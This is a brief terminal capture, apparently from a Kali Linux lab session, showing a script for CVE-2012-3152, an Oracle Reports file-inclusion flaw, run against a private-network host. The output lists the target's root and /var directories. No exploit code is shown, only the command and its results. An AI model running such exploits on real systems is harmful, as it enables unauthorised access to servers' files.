 root@kali:~# python cve-2012-3152.py http://192.168.56.101/
[+] Attempting CVE-2012-3152 - ORACLE Reports LFI
~$ /
bin
boot
dev
etc
home
initrd.img
lib
lib64
live
media
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz
~$ /var/
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
www
~$
KALI LINUX
The quieter you become, the more you are able to hear.